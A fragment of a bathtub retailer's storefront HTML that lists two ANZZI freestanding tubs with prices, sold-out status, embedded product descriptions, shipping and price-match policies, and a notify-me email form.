                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-volo-series-5-9-ft-man-made-stone-classic-freestanding-flatbottom-non-whirlpool-bathtub-in-matte-white-with-freestanding-faucet" itemprop="url" class="hidden-product-link">ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,711.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296676454505"
      data-handle="anzzi-volo-series-5-9-ft-man-made-stone-classic-freestanding-flatbottom-non-whirlpool-bathtub-in-matte-white-with-freestanding-faucet"
      data-money-format="${{amount}}"
      data-formatted-price="$2,711.99"
      data-url="/collections/anzzi/products/anzzi-volo-series-5-9-ft-man-made-stone-classic-freestanding-flatbottom-non-whirlpool-bathtub-in-matte-white-with-freestanding-faucet"
      data-title="ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Volo Series Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Volo artificial stone freestanding soaking bathtub&lt;/strong&gt;. Ergonomically oval designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal spa pool. Paired with the luxurious ANZZI freestanding faucet you are sure to have a relaxing soak.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Volo:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;1-piece man-made ANZZI stone in white matte&lt;/li&gt;
&lt;li&gt;Includes ANZZI freestanding faucet&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in chrome overflow and push operated center drain&lt;/li&gt;
&lt;li&gt;Dimensions 37 in. L x 72 in. W x 21 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth 14.8 in&lt;/li&gt;
&lt;li&gt;Water Capacity 108 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight 319 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Volo:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/ANZZI-bathtub_install.pdf?11329810389748057980&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT506-0025-Specification.pdf?14247012450345064650&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse.&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Volo Series Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White Bring an oasis home with..."
      data-images="42230554198260 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230552592628 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230553247988 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230553772276 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230551806196 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230552330484 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230554525940 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230554853620 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230555541748 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230556066036 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||42230556229876 || ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet ||"
      data-collection-handles="all,anzzi,contemporary-tubs,double-ended-tubs,solid-surface-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296676454505" style="display: none"> <div class="notify_form notify-form-1296676454505" id="notify-form-1296676454505" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-volo-series-5-9-ft-man-made-stone-classic-freestanding-flatbottom-non-whirlpool-bathtub-in-matte-white-with-freestanding-faucet" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Volo Series 5.9 ft. Man-Made Stone Classic Freestanding Flatbottom Non-Whirlpool Bathtub in Matte White with Freestanding Faucet</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,711.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-pegasus-series-5-5-ft-acrylic-freestanding-clawfoot-non-whirlpool-bathtub-in-white" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_50x.jpg?v=1721322619"
                    alt="ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_1400x.jpg?v=1721322619"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_1400x.jpg?v=1721322619 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_100x.jpg?v=1721322619 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_200x.jpg?v=1721322619 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_300x.jpg?v=1721322619 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_400x.jpg?v=1721322619 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_500x.jpg?v=1721322619 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_600x.jpg?v=1721322619 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_700x.jpg?v=1721322619 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_800x.jpg?v=1721322619 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_900x.jpg?v=1721322619 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602289_1000x.jpg?v=1721322619 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Pegasus-Series-FT-AZ902b-5.5-ft.-Acrylic-Freestanding-Clawfoot-Non-Whirlpool-Bathtub-in-White-SW-Corp-57602340_900x.jpg?v=1721322623"
                        class="secondary lazyload"
                        alt="ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-pegasus-series-5-5-ft-acrylic-freestanding-clawfoot-non-whirlpool-bathtub-in-white" itemprop="url" class="hidden-product-link">ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,399.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296694509673"
      data-handle="anzzi-pegasus-series-5-5-ft-acrylic-freestanding-clawfoot-non-whirlpool-bathtub-in-white"
      data-money-format="${{amount}}"
      data-formatted-price="$1,399.99"
      data-url="/collections/anzzi/products/anzzi-pegasus-series-5-5-ft-acrylic-freestanding-clawfoot-non-whirlpool-bathtub-in-white"
      data-title="ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Pegasus Series FT-AZ902b Acrylic Clawfoot Non-Whirlpool Bathtub in White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Soak in elegance with our vintage styled &lt;strong&gt;ANZZI Pegasus clawfoot one piece acrylic freestanding soaking bathtub in glossy white&lt;/strong&gt;. This old world design is magnificently and royally crafted in a glossy white high yield acrylic with marine grade fiberglass re-enforcement and its body contoured shape is perfect for long bubble baths. Its four (4) high polished chrome majestic lion&#39;s feet will surely add class, charm and romance to any bathroom!
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Pegasus FT-AZ902b:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Free Standing Soaking Bathtub&lt;/li&gt;
&lt;li&gt;One (1) Piece Acrylic in High Gloss White Finish&lt;/li&gt;
&lt;li&gt;Four (4) Polish Lion&#39;s Chrome Feet (Assembly Required)&lt;/li&gt;
&lt;li&gt;Built-in overflow and drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified materials&lt;/li&gt;
&lt;li&gt;Adjustable Frame Leveling Feet&lt;/li&gt;
&lt;li&gt;One (1) Person Capacity&lt;/li&gt;
&lt;li&gt;Dimensions 66.93 in L x 28.74 in W x 30.31 in H&lt;/li&gt;
&lt;li&gt;Soaking Depth 25 in&lt;/li&gt;
&lt;li&gt;Tub Weight 84 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Pegasus FT-AZ902b:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?13536947868313154386&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ902b-Specification.pdf?1177736047807950265&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
